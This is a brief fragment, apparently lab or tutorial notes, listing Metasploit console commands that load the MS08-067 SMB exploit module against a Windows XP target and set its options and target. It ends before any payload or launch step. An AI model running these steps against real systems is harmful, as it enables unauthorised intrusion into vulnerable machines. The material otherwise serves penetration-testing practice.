msfconsole
From [msf>] console, (target: Win XP)
 use exploit/windows/smb/ms08_067_netapi
 show options
 show targets
 set target 2
 